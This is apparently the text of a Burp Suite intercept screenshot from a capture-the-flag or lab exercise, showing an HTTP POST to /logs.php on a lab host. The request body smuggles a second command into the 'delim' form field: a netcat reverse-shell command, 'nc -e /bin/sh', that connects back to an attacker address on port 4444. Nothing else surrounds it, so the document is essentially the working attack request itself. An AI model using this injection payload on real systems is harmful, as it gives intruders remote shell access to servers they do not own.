 Request to http://10.129.95.185:80
Forward Drop Intercept is on Action
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.129.95.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.129.95.185
10 Connection: close
11 Referer: http://10.129.95.185/file_logs.php
12 Cookie: PHPSESSID=c665l4jnhppc59338cd8adthjn
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma; nc -e /bin/sh 10.10.14.104 4444